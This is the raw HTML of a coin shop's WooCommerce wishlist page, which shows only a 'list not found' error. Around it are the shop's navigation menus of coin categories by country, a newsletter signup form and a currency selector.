.mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #060049; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #060049; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #060049; }
.entry-content a { color: #060049; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #060049; }
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://shop.numiscollect.eu/wp-content/uploads/2021/03/cropped-icon3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shop.numiscollect.eu/wp-content/uploads/2021/03/cropped-icon3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shop.numiscollect.eu/wp-content/uploads/2021/03/cropped-icon3-180x180.png" />
<meta name="msapplication-TileImage" content="https://shop.numiscollect.eu/wp-content/uploads/2021/03/cropped-icon3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mh-main-nav li a { 
	font-size: 12px; 
	padding: 10px 10px;
}


.mh-social-icons li a[href*="wa.me"] .fa-mh-social:before { content: '\f232'; }

.mh-header-nav li a {
    padding: 0 10px;
}		</style>
		</head>
<body id="mh-mobile" class="wp-singular page-template-default page page-id-19598 page-child parent-pageid-19596 wp-theme-mh-magazine theme-mh-magazine woocommerce-no-js mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://shop.numiscollect.eu/">Home</a></li>
<li id="menu-item-18916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18916"><a href="https://shop.numiscollect.eu/loyalty-program/">Loyalty Program</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://shop.numiscollect.eu/my-account/">My Account</a></li>
<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a href="https://shop.numiscollect.eu/cart/">Cart</a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12208"><a href="https://shop.numiscollect.eu/contact/">Contact us</a></li>
<li id="menu-item-13812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13812"><a href="http://wholesale.numiscollect.eu" title="Coin Wholesale">WHOLESALE &#038; CUSTOM PROJECTS</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="https://www.facebook.com/numiscollect"><i class="fa fa-mh-social"></i><span class="screen-reader-text">FACEBOOK</span></a></li>
<li id="menu-item-16978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16978"><a href="https://www.instagram.com/numiscollect_wholesale"><i class="fa fa-mh-social"></i><span class="screen-reader-text">INSTAGRAM</span></a></li>
<li id="menu-item-67698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67698"><a href="https://www.linkedin.com/company/numiscollect/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">LINKEDIN</span></a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16979"><a href="https://youtube.com/channel/UCr72daejL2KWnTxUAgFtDtg"><i class="fa fa-mh-social"></i><span class="screen-reader-text">YOUTUBE</span></a></li>
<li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="https://www.twitter.com/numiscollect"><i class="fa fa-mh-social"></i><span class="screen-reader-text">TWITTER</span></a></li>
<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://wa.me/message/WGAHLFQBXP4EG1"><i class="fa fa-mh-social"></i><span class="screen-reader-text">WHATSAPP</span></a></li>
<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://shop.numiscollect.eu/feed/?post_type=product"><i class="fa fa-mh-social"></i><span class="screen-reader-text">RSS Product Feed</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
	   <div class="mh-custom-header clearfix">
<a class="mh-header-image-link" href="https://shop.numiscollect.eu/" title="NumisCollect" rel="home">
<img class="mh-header-image" src="https://shop.numiscollect.eu/wp-content/uploads/2024/09/2024-header-numiscollect-homepage-wholesale.jpg" srcset="https://shop.numiscollect.eu/wp-content/uploads/2024/09/2024-header-numiscollect-homepage-wholesale-300x46.jpg 300w, https://shop.numiscollect.eu/wp-content/uploads/2024/09/2024-header-numiscollect-homepage-wholesale-1024x157.jpg 678w, https://shop.numiscollect.eu/wp-content/uploads/2024/09/2024-header-numiscollect-homepage-wholesale.jpg 2324w" sizes="(max-width: 768px) 100vw, (max-width: 1200px) 80vw, 1200px" height="357" width="2324" alt="NumisCollect" loading="eager" decoding="async" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-7235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7235"><a href="https://shop.numiscollect.eu" title="Back to the homepage">HOME</a></li>
<li id="menu-item-12723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12723"><a href="https://shop.numiscollect.eu/latest-new-coins/" title="The latest new releases">NEW RELEASES</a></li>
<li id="menu-item-70657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70657"><a href="https://shop.numiscollect.eu/products/numiscollect-exclusive/popcoins-your-key-to-silver/">PopCoins®</a></li>
<li id="menu-item-70658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70658"><a href="https://shop.numiscollect.eu/products/numiscollect-exclusive/ngc-ms70-graded-coins/">NGC MS70</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="https://shop.numiscollect.eu/products/africa-coins/" title="Coins from Africa">AFRICA</a>
<ul class="sub-menu">
	<li id="menu-item-12258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12258"><a href="https://shop.numiscollect.eu/products/africa-coins/benin-coins/" title="Coins from Benin">Benin</a></li>
	<li id="menu-item-12259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12259"><a href="https://shop.numiscollect.eu/products/africa-coins/burkina-faso-coins/" title="Coins from Burkina Faso">Burkina Faso</a></li>
	<li id="menu-item-12260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12260"><a href="https://shop.numiscollect.eu/products/africa-coins/cameroon-coins/" title="Coins from Cameroon">Cameroon</a></li>
	<li id="menu-item-12261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12261"><a href="https://shop.numiscollect.eu/products/africa-coins/central-african-republic-coins/" title="Coins from Central African Republic">Central African Republic</a></li>
	<li id="menu-item-12262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12262"><a href="https://shop.numiscollect.eu/products/africa-coins/chad-coins/" title="Coins from Chad">Chad</a></li>
	<li id="menu-item-41540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41540"><a href="https://shop.numiscollect.eu/products/africa-coins/djibouti/" title="Coins from Djibouti">Djibouti</a></li>
	<li id="menu-item-12263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12263"><a href="https://shop.numiscollect.eu/products/africa-coins/congo-coins/" title="Coins from Congo">Congo</a></li>
	<li id="menu-item-12264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12264"><a href="https://shop.numiscollect.eu/products/africa-coins/equatorial-guinea-coins/" title="Coins from Equatorial Guinea">Equatorial Guinea</a></li>
	<li id="menu-item-12265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12265"><a href="https://shop.numiscollect.eu/products/africa-coins/gabon-coins/" title="Coins from Gabon">Gabon</a></li>
	<li id="menu-item-12266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12266"><a href="https://shop.numiscollect.eu/products/africa-coins/ghana-coins/" title="Coins from Ghana">Ghana</a></li>
	<li id="menu-item-12267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12267"><a href="https://shop.numiscollect.eu/products/africa-coins/ivory-coast-coins/" title="Coins from Ivory Coast">Ivory Coast</a></li>
	<li id="menu-item-12268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12268"><a href="https://shop.numiscollect.eu/products/africa-coins/liberia-coins/" title="Coins from Liberia">Liberia</a></li>
	<li id="menu-item-12271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12271"><a href="https://shop.numiscollect.eu/products/africa-coins/niger-coins/" title="Coins from Niger">Niger</a></li>
	<li id="menu-item-17499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17499"><a href="https://shop.numiscollect.eu/products/europe-coins/saint-helena/">Saint Helena</a></li>
	<li id="menu-item-12274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12274"><a href="https://shop.numiscollect.eu/products/africa-coins/tanzania-coins/" title="Coins from Tanzania">Tanzania</a></li>
	<li id="menu-item-12275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12275"><a href="https://shop.numiscollect.eu/products/africa-coins/togo-coins/" title="Coins from Togo">Togo</a></li>
</ul>
</li>
<li id="menu-item-5569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5569"><a href="https://shop.numiscollect.eu/products/america-north-south-coins/" title="Coins from North and South America">EUROPE&#038;AMERICAS</a>
<ul class="sub-menu">
	<li id="menu-item-19306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19306"><a href="https://shop.numiscollect.eu/products/america-north-south-coins/barbados/" title="Coins from Barbados">Barbados</a></li>
	<li id="menu-item-12990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12990"><a href="https://shop.numiscollect.eu/products/europe-coins/belarus-coins/" title="Coins from Belarus">Belarus</a></li>
	<li id="menu-item-12859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12859"><a href="https://shop.numiscollect.eu/products/america-north-south-coins/canada-coins/" title="Coins from Canada">Canada</a></li>
	<li id="menu-item-14643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14643"><a href="https://shop.numiscollect.eu/products/europe-coins/isle-of-man/">Isle of Man</a></li>
	<li id="menu-item-14640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14640"><a href="https://shop.numiscollect.eu/products/europe-coins/liechtenstein/">Liechtenstein</a></li>
	<li id="menu-item-12991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12991"><a href="https://shop.numiscollect.eu/products/europe-coins/macedonia-coins/" title="Coins from Macedonia">Macedonia</a></li>
	<li id="menu-item-48219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48219"><a href="https://shop.numiscollect.eu/products/europe-coins/malta/" title="Coins from Malta">Malta</a></li>
	<li id="menu-item-12860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12860"><a href="https://shop.numiscollect.eu/products/america-north-south-coins/mexico-coins/" title="Coins from Mexico">Mexico</a></li>
	<li id="menu-item-17498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17498"><a href="https://shop.numiscollect.eu/products/europe-coins/saint-helena/">Saint Helena</a></li>
	<li id="menu-item-77386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77386"><a href="https://shop.numiscollect.eu/products/europe-coins/switzerland/">Switzerland</a></li>
	<li id="menu-item-21506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21506"><a href="https://shop.numiscollect.eu/products/europe-coins/united-kingdom/">United Kingdom</a></li>
	<li id="menu-item-12863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12863"><a href="https://shop.numiscollect.eu/products/america-north-south-coins/usa-coins/" title="Coins from USA">USA</a></li>
</ul>
</li>
<li id="menu-item-7233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7233"><a href="https://shop.numiscollect.eu/products/asia-coins/" title="Coins from Asia">ASIA</a>
<ul class="sub-menu">
	<li id="menu-item-12864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12864"><a href="https://shop.numiscollect.eu/products/asia-coins/armenia-coins/" title="Coins from Armenia">Armenia</a></li>
	<li id="menu-item-12865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12865"><a href="https://shop.numiscollect.eu/products/asia-coins/bhutan-coins/" title="Coins from Bhutan">Bhutan</a></li>
	<li id="menu-item-12866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12866"><a href="https://shop.numiscollect.eu/products/asia-coins/cambodja-coins/" title="Coins from Cambodja">Cambodja</a></li>
	<li id="menu-item-12867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12867"><a href="https://shop.numiscollect.eu/products/asia-coins/china-coins/" title="Coins from China">China</a></li>
	<li id="menu-item-12868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12868"><a href="https://shop.numiscollect.eu/products/asia-coins/israel-coins/" title="Coins from Israel">Israel</a></li>
	<li id="menu-item-12869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12869"><a href="https://shop.numiscollect.eu/products/asia-coins/kazakhstan-coins/" title="Coins from Kazakhstan">Kazakhstan</a></li>
	<li id="menu-item-12872" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12872"><a href="https://shop.numiscollect.eu/products/asia-coins/mongolia-coins/" title="Coins from Mongolia">Mongolia</a></li>
</ul>
</li>
<li id="menu-item-7234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7234"><a href="https://shop.numiscollect.eu/products/oceania-coins/" title="Coins from Oceania">OCEANIA</a>
<ul class="sub-menu">
	<li id="menu-item-12994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12994"><a href="https://shop.numiscollect.eu/products/oceania-coins/australia-coins/" title="Coins from Australia">Australia</a></li>
	<li id="menu-item-12995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12995"><a href="https://shop.numiscollect.eu/products/oceania-coins/cook-islands-coins/" title="Coins from Cook Islands">Cook Islands</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12996"><a href="https://shop.numiscollect.eu/products/oceania-coins/fiji-coins/" title="Coins from Fiji">Fiji</a></li>
	<li id="menu-item-12997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12997"><a href="https://shop.numiscollect.eu/products/oceania-coins/mariana-islands-coins/" title="Coins from Mariana Islands">Mariana Islands</a></li>
	<li id="menu-item-12998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12998"><a href="https://shop.numiscollect.eu/products/oceania-coins/nauru-coins/" title="Coins from Nauru">Nauru</a></li>
	<li id="menu-item-12999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12999"><a href="https://shop.numiscollect.eu/products/oceania-coins/new-zealand-coins/" title="Coins from New Zealand">New Zealand</a></li>
	<li id="menu-item-13000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13000"><a href="https://shop.numiscollect.eu/products/oceania-coins/niue-coins/" title="Coins from Niue">Niue</a></li>
	<li id="menu-item-13001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13001"><a href="https://shop.numiscollect.eu/products/oceania-coins/palau-coins/" title="Coins from Palau">Palau</a></li>
	<li id="menu-item-13002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13002"><a href="https://shop.numiscollect.eu/products/oceania-coins/pitcairn-islands-coins/">Pitcairn Islands</a></li>
	<li id="menu-item-13003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13003"><a href="https://shop.numiscollect.eu/products/oceania-coins/samoa-coins/" title="Coins from Samoa">Samoa</a></li>
	<li id="menu-item-13004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13004"><a href="https://shop.numiscollect.eu/products/oceania-coins/solomon-islands-coins/" title="Coins from Solomon Islands">Solomon Islands</a></li>
	<li id="menu-item-13005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13005"><a href="https://shop.numiscollect.eu/products/oceania-coins/tokelau-coins/" title="Coins from Tokelau">Tokelau</a></li>
	<li id="menu-item-13006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13006"><a href="https://shop.numiscollect.eu/products/oceania-coins/tuvalu-coins/" title="Coins from Tuvalu">Tuvalu</a></li>
	<li id="menu-item-13007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13007"><a href="https://shop.numiscollect.eu/products/oceania-coins/vanuatu-coins/" title="Coins from Vanuatu">Vanuatu</a></li>
</ul>
</li>
<li id="menu-item-56292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56292"><a href="https://shop.numiscollect.eu/products/bars-rounds/">BARS&#038;FOILS</a>
<ul class="sub-menu">
	<li id="menu-item-56397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56397"><a href="https://shop.numiscollect.eu/products/bars-rounds/elonga-bars/">Elonga Bars</a></li>
	<li id="menu-item-88185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88185"><a href="https://shop.numiscollect.eu/products/bars-rounds-foils/foils/">Foils</a></li>
</ul>
</li>
<li id="menu-item-16384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16384"><a href="https://shop.numiscollect.eu/products-on-sale/">! SALE !</a></li>
<li id="menu-item-12251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12251"><a href="https://shop.numiscollect.eu/my-account/">MY ACCOUNT</a>
<ul class="sub-menu">
	<li id="menu-item-12256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12256"><a href="https://shop.numiscollect.eu/shop/">Shop</a></li>
	<li id="menu-item-12254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12254"><a href="https://shop.numiscollect.eu/my-account/">My Account</a></li>
	<li id="menu-item-12255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12255"><a href="https://shop.numiscollect.eu/cart/">Your Shopping Cart</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19665"><a href="https://shop.numiscollect.eu/loyalty-program/">Loyalty Program</a></li>
	<li id="menu-item-12252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12252"><a href="https://shop.numiscollect.eu/contact/">Contact us</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			LAST PRODUCTS<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://shop.numiscollect.eu/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://shop.numiscollect.eu" title="Home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Wishlists" href="https://shop.numiscollect.eu/my-lists/" itemprop="item"><span itemprop="name">Wishlists</span></a><meta itemprop="position" content="2" /></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>View a List</nav>
<article id="page-19598" class="post-19598 page type-page status-publish">
	<header class="page-header">
		<h1 class="entry-title page-title">View a List</h1>	</header>
		<div class="entry-content clearfix">
		
    <div id="wl-wrapper" class="woocommerce">

							
        <ul class="woocommerce_error woocommerce-errror">
            <li>
				Unable to locate the requested list            </li>
        </ul>

    </div>


	</div>
	</article><div id="comments" class="mh-comments-wrap">
</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-11" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">PROMOTIONS &#038; NEWSLETTER</span></h4>			<div class="textwidget"><p><img decoding="async" class="alignnone size-mh-magazine-content wp-image-108552" src="https://shop.numiscollect.eu/wp-content/uploads/2025/11/blackfriday-678x381.png" alt="" width="300" height="" /></p>
<p><strong>WhatsApp channel!</strong></p>
<p style="margin-top: 0;"><a href="https://whatsapp.com/channel/0029VaJenCeInlqGXp0HyO2e">Join our WhatsApp channel (<strong>click here</strong>)</a> to receive exclusive offers and coupons and the option to secure rare coins before others!</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-48078 mc4wp-ajax" method="post" data-id="48078" data-name="newsletter" ><div class="mc4wp-form-fields"><p style="margin-top:10px;">
  <label><strong>Subscribe to our mailing list to receive discount coupons and news updates!</strong>
      <input type="text" name="FNAME" placeholder="First Name"><input type="text" name="LNAME" placeholder="Last Name">

		<input type="email" name="EMAIL" placeholder="Your email address (required)" required />
</label>
</p>
<mc4wp-procaptcha class="mc4wp-procaptcha" style="display: block;"><div class="mc4wp-procaptcha__captcha"></div><p class="mc4wp-procaptcha__validation-error" style="visibility: hidden;color:red;line-height:1;font-size: 12px;padding: 7px 0 10px 10px;margin:0;">Please verify that you are human.</p></mc4wp-procaptcha>

<p style="margin-top:0;">
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1764679365" /><input type="hidden" name="_mc4wp_form_id" value="48078" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div><div id="woocommerce_widget_cart-3" class="mh-widget woocommerce widget_shopping_cart"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Your Shopping Cart</span></h4><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div id="woocommerce_product_categories-3" class="mh-widget woocommerce widget_product_categories"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Product Categories &#038; Search</span></h4><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="gold">!GOLD</option>
	<option class="level-0" value="2024">2024</option>
	<option class="level-0" value="2025-issues">2025 ISSUES</option>
	<option class="level-0" value="2026-issues">2026 ISSUES</option>
	<option class="level-0" value="africa-coins">Africa Coins</option>
	<option class="level-0" value="america-north-south-coins">America North &amp; South Coins</option>
	<option class="level-0" value="asia-coins">Asia Coins</option>
	<option class="level-0" value="bars-rounds-foils">Bars &amp; Foils</option>
	<option class="level-0" value="europe-coins">Europe Coins</option>
	<option class="level-0" value="numiscollect-exclusive">NumisCollect Exclusive</option>
	<option class="level-0" value="oceania-coins">Oceania Coins</option>
	<option class="level-0" value="sale">Sale</option>
	<option class="level-0" value="tiny-1-500-and-1-1000-oz-gold-coins">Tiny 1/500 and 1/1000 oz gold coins</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</div><div id="search-4" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://shop.numiscollect.eu/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="mh_social-6" class="mh-widget mh_social"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Stay connected</span></h4>					<nav class="mh-social-icons mh-social-widget clearfix">
						<div class="menu-social-container"><ul id="menu-social-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226"><a href="https://www.facebook.com/numiscollect"><i class="fa fa-mh-social"></i><span class="screen-reader-text">FACEBOOK</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16978"><a href="https://www.instagram.com/numiscollect_wholesale"><i class="fa fa-mh-social"></i><span class="screen-reader-text">INSTAGRAM</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67698"><a href="https://www.linkedin.com/company/numiscollect/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">LINKEDIN</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16979"><a href="https://youtube.com/channel/UCr72daejL2KWnTxUAgFtDtg"><i class="fa fa-mh-social"></i><span class="screen-reader-text">YOUTUBE</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-227"><a href="https://www.twitter.com/numiscollect"><i class="fa fa-mh-social"></i><span class="screen-reader-text">TWITTER</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://wa.me/message/WGAHLFQBXP4EG1"><i class="fa fa-mh-social"></i><span class="screen-reader-text">WHATSAPP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://shop.numiscollect.eu/feed/?post_type=product"><i class="fa fa-mh-social"></i><span class="screen-reader-text">RSS Product Feed</span></a></li>
</ul></div>					</nav></div><div id="wcj_widget_multicurrency-5" class="mh-widget wcj_widget_multicurrency"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Select currency (for reference)</span></h4><form action="" method="post"><select name="wcj-currency" id="wcj-currency-select" class=""><option value="EUR" selected='selected'>Euro (&euro;)</option><option value="USD">United States (US) dollar (&#036;)</option><option value="GBP">Pound sterling (&pound;)</option><option value="CAD">Canadian dollar (&#036;)</option><option value="AUD">Australian dollar (&#036;)</option><option value="CNY">Chinese yuan (&yen;)</option><option value="HKD">Hong Kong dollar (&#036;)</option><option value="TWD">New Taiwan dollar (&#078;&#084;&#036;)</option><option value="KRW">South Korean won (&#8361;)</option><option value="CHF">Swiss franc (&#067;&#072;&#070;)</option><option value="RUB">Russian ruble (&#8381;)</option><option value="BRL">Brazilian real (&#082;&#036;)</option><option value="INR">Indian rupee (&#8377;)</option><option value="JPY">Japanese yen (&yen;)</option><option value="SGD">Singapore dollar (&#036;)</option></select><input type="hidden" id="wcj-currency-nonce" name="wcj-currency-nonce" value="bfec2c107b" /><input type="hidden" name="_wp_http_referer" value="/my-lists/view-a-list/?wlid=35604" /></form></div><div id="media_image-3" class="mh-widget widget_media_image"><a href="https://shop.numiscollect.eu/payment-options/"><img width="242" height="300" src="https://shop.numiscollect.eu/wp-content/uploads/2020/08/payments-242x300.jpg" class="image wp-image-16778  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://shop.numiscollect.eu/wp-content/uploads/2020/08/payments-242x300.jpg 242w, https://shop.numiscollect.eu/wp-content/uploads/2020/08/payments-121x150.jpg 121w, https://shop.numiscollect.eu/wp-content/uploads/2020/08/payments-150x186.jpg 150w, https://shop.numiscollect.eu/wp-content/uploads/2020/08/payments-400x496.jpg 400w, https://shop.numiscollect.eu/wp-content/uploads/2020/08/payments.jpg 406w" sizes="auto, (max-width: 242px) 100vw, 242px" /></a></div>	</aside>	</div>
